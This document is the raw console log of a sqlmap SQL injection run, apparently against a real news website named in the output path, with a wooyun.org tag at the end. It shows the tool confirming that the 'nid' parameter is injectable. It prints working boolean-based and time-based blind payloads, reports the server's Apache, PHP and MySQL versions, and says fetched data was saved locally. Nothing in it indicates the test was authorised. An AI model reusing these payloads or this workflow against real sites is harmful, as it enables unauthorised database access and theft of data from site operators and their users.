 [15:49:42] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[15:49:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:49:55] [INFO] GET parameter 'nid' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[15:49:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:49:57] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:50:18] [INFO] checking if the injection point on GET parameter 'nid' is a fa
lse positive
GET parameter 'nid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=1' AND 6963=6963 AND 'AeCQ'='AeCQ

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: nid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))lAil) AND 'OkTi'='OkTi
---
[15:50:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.33
back-end DBMS: MySQL 5.0.12
[15:50:28] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\www.healthnews.com.tw'

[*] shutting down at 15:50:28
www.wooyun.org